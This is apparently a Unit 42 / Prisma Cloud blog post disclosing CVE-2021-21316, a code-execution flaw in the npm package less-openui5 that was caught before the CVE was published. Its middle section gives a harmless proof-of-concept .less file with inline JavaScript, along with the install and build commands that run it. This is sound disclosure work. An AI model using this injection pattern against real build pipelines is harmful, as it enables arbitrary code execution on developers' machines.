From PRISMA-ID to CVE: Identifying Open Source Vulnerabilities
Executive Summary
Open source code experienced tremendous growth in recent years and is used by companies from all kinds of different industries. Time, money, rapid development, development life cycles, and innovation are only a partial list of the reasons why open-source frameworks and libraries have become so popular and adopted by many developers. The use of open-source frameworks and libraries grew by dozens of percent compared to the previous year and is expected to continue to expand. Open-source adoption creates new security challenges for software developers since many developers take code from open source libraries and deploy it. Most developers are unaware of the number of dependencies that are deployed and how many security issues or even well-documented open source vulnerabilities exist.
Vulnerabilities in open source frameworks and libraries are not always reported to NVD and even once reported, the process could take a long time until they are added to the feed. The time between the first public disclosure of a vulnerability and its addition to the NVD can take days and in some cases even several weeks.
In this blog post, I will discuss an open-source vulnerability that was found 17 days before it became an official CVE and demonstrate how it could have been exploited.
The Vulnerability
less-openui5 is an npm open-source package that enables building OpenUI5 themes with Less.js. Before version 0.10., JavaScript code could be executed in the context of the build process when processing theming resources (i.e. *.less files) with less-openui5. An attacker could create a library or themes containing malicious JavaScript code in one of the .less files.
What is .less?
Less (Leaner Style Sheets) is a cross-browser style sheet language. It extends the capability of CSS (Cascading Style Sheets) and can be compiled into CSS and run on the client-side or server-side.
Once less-openui5 version 0.10.0 Parser option javascriptEnabled existed, it was possible to enable JavaScript execution in less.js files. The vulnerable code performs JavaScript evaluation to the .less file content if a ternary condition takes place:
e: function (str) {
return new(tree.Anonymous)(str instanceof tree.JavaScript ? str.evaluated : str);

According to that I created a simple malicious .less file:

.rule {
@var: (function(){console.log('Pwn by Unit42'); process.exit(0);})();
color: @var;
}

Now, I can install and include the vulnerable version of the package:
npm install less-openui5@0.9.0
var lessOpenUI5 = require('less-openui5')
Create builder instance:
var builder = new lessOpenUI5.Builder()
Start the Build process to build some theme (I used lessInputPath instead of lessInput to specify a file from my computer):
builder.build({lessInputPath: '/Users/sbenhai/exploit.less'});
Promise { <pending> }
> Pwn by Unit42
Prisma Cloud Detects Vulnerabilities Fast
On January 29th, 2021, less-openui5 released v0.10.0 with a security fix that disables JavaScript execution in Less.js. Parser option javascriptEnabled has been removed. JavaScript is then always disabled and cannot be enabled.
On January 30th, Prisma Cloud caught this security fix and created a candidate for possible vulnerability issues. Prisma Cloud researchers immediately identified the vulnerability and the vulnerable code and assigned a new PRISMA-ID for Prisma Cloud customers.
On February 16th this vulnerability became CVE-2021-21316, and was published by NVD. Prisma Cloud customers benefited from early detection of this vulnerability, in this case 17 days before this vulnerability was published by official NVD feeds. It should be noted that Prisma Cloud encourages open source maintainers to release CVEs in a timely manner. However, sometimes vulnerabilities are released to the public in the form of advisories, issues or PRs before a CVE has been published, and PRISMA IDs were created to provide protections to Prisma Cloud users in the interim.
How Prisma Cloud Protects You
Unit 42 researchers actively monitor and search for open source vulnerabilities at open-source frameworks and libraries source code, commits, and discussion using a variety of methods and tools.
Unit 42 researchers detect new vulnerabilities that were only recently disclosed and even vulnerabilities that were quietly patched. They then identify vulnerabilities that Prisma Cloud customers need to be aware of, and create an internal CVE, PRISMA-ID. Unit 42 researchers continue to monitor and track open-source libraries and once a CVE is assigned, the CVE will take over the PRISMA-ID. To learn more about this, check out our blog post about open source vulnerability management.
Related Blogs
Subscribe to Cloud Native Security Blogs!
By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement. Please look for a confirmation email from us. If you don't receive it in the next 10 minutes, please check your spam folder.